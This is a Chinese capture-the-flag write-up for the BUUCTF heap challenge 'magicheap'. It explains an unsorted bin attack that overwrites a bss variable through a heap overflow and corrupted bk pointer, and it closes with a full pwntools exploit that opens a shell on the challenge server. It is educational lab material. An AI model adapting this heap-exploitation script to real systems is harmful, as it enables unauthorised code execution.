[BUUCTF]PWN——hitcontraining_magicheap

hitcontraining_magicheap

附件

步骤：


1. 例行检查，64位程序，开启了nx和canary
   

2. 本地试运行一下，经典的堆的菜单
   
3. 64位ida载入，检索程序里的字符串的时候发现了后门
   

4. main（）
   

   可以看到，当v5=4=4869，而且magic在bss段，只要覆写magic>0x1305就能够获取到shell
   create_heap（）
   
   edit_heap()
   

   delete_heap()
   

5. 利用思路：首先通过 unsorted bin attack 覆盖 magic>0x1305，然后输入 v3= 4849, 就可以拿到 shell了。
6. 利用过程：
   首先创建三个chunk，之后free（chunk1)。

CreateHeap(0x30,'aaaa')#0
CreateHeap(0x80,'bbbb')#1
CreateHeap(0x10,'cccc')#2
DeleteHeap(1)

chunk 2 是为了防止 free chunk 1 的时候 chunk 1 与 top chunk 合并，chunk0，chunk2的大小随意，chunk1的大小要>0x80（fast bin最大为0x80）,这样free它的时候会进入到unsorted bin（chunk在被释放后，如果其大小不在fast bin的范围内，会被先放到unsorted bin,在申请内存的时候如果大小不是fast bin大小的内存并且在small bin中没有找到合适的chunk，就会去unsorted中寻找。《N1BOOK》p367），
此时的堆布局


我们通过 chunk 0 溢出覆写 chunk 1 的 bk 指针，

magic = 0x6020A0

EditHeap(0,0x50,0x30 * "a" + p64(0)+p64(0x91)+p64(0)+p64(magic-0x10))

此时堆布局如下，可以看到chunk1的bk已经被我们改写了

然后我们再次创建与 chunk 1 同样大小的 chunk ，被 free 掉的 chunk 1 就会从 unsorted bin 中取出，做脱链操作

CreateHeap(0x80,'dddd')

unsorted_chunks(av)->bk = bck = victim->bk = magic - 0x10;
bck->fd  = *(magic - 0x10 + 0x10) = unsorted_chunks(av);


即我们向 magic 写入了一个 大于 0x1305 的值（unsorted bin 链表头地址），然后我们再次 malloc 与 unsorted bin 一样大小的块就可以进入 get_flag 成功拿 shell 。

完整exp：

from pwn import *
#p = process('./magicheap')
p=remote('node3.buuoj.cn',26825)
def CreateHeap(size,content):
	p.recvuntil(':')
	p.sendline('1')
	p.recvuntil(':')
	p.sendline(str(size))
	p.recvuntil(':')
	p.sendline(content)
def EditHeap(idx,size,content):
	p.recvuntil(':')
	p.sendline('2')
	p.recvuntil(':')
	p.sendline(str(idx))
	p.recvuntil(':')
	p.sendline(str(size))
	p.recvuntil(':')
	p.sendline(content)
def DeleteHeap(idx):
	p.recvuntil(':')
	p.sendline('3')
	p.recvuntil(':')
	p.sendline(str(idx))
CreateHeap(0x30,'aaaa')
CreateHeap(0x80,'bbbb')
CreateHeap(0x10,'cccc')
DeleteHeap(1)
#gdb.attach(p)
magic = 0x6020A0
EditHeap(0,0x50,0x30 * "a" + p64(0)+p64(0x91)+p64(0)+p64(magic-0x10))
#gdb.attach(p)
CreateHeap(0x80,'dddd')
#gdb.attach(p)
p.sendlineafter(':','4869')
p.interactive()